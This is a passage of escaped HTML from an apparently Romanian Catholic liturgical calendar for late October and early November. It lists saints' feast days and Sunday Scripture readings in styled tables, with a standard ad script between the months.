padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; 